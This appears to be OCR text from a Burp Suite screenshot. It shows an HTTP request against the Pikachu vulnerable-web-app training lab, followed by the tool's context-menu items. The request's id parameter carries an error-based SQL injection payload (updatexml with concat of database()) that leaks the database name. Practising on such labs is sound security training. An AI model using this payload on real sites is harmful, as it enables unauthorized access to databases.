 GET /pikachu/vul/sqli/sqli_del.php?id=1 o
updatexml(1,concat(0x7e,database()),0)
HTTP/1.1
Host: 192.168.95.142
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36 Edg/10
Accept:
text/html,application/xhtml+xml,applicati
/webp,image/apng,*/*;q=0.8,application/si
;q=0.9
Referer:
http://192.168.95.142/pikachu/vul/sqli/sq
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US
Cookie: PHPSESSID=40d4knag4kbnejit9cbpujv
? < + > Type a search term
Ready
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)